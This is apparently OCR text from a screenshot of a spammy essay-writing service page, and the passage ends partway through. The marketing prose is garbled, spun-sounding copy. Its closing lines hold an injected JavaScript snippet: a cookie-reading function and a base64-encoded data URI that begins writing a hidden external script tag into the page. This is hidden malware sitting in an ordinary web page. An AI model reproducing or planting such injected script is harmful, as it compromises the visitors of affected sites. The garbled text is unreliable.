
being a university student, you cannot afford to pay for
it. You could potentially successfully pick the writing
paper assistance bundle that suits your wallet. We’d
choose to notify you that our writers will not transform
high quality as per the paper deal you select. Our
writers’ goal for high-quality for all offers and papers
stays top-class.
Never disregard to try the Div – Table fashion
generator also, the web HTML editor to compose
exceptional articles for the web-site!
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O